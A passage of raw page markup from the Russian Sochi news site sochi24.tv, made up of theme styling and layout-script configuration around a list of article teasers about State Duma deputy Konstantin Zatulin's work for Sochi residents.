.td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68393","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap 